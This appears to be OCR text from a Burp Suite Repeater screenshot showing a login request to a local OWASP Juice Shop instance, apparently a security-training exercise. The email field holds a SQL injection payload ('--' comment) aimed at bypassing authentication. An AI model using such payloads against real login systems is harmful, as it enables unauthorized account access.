 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 3 5
Send Cancel
Target: http://localhost:3000 HTTP/1
Request
Pretty Raw Hex
\n
1 POST /rest/user/login HTTP/1.1
2 Host: localhost:3000
3 Content-Length: 51
4 sec-ch-ua-platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 Accept: application/json, text/plain, */*
7 sec-ch-ua: "Chromium";v="139", "Not;A=Brand";v="99"
8 Content-Type: application/json
9 sec-ch-ua-mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
11 Origin: http://localhost:3000
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://localhost:3000/
16 Accept-Encoding: gzip, deflate, br
17 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=
dismiss; continueCode=
18 Connection: keep-alive
19
20 {
"email":"valin@juice-sh.op'--",
"password":"12345"
}
Search
0 highlights
Response
Inspector
Request attributes 2
Request query parameters 0
Request cookies 4
Request headers 17
Inspector
Notes
Custom actions
Ready
Event log All issues
Memory: 165.2MB
Disabled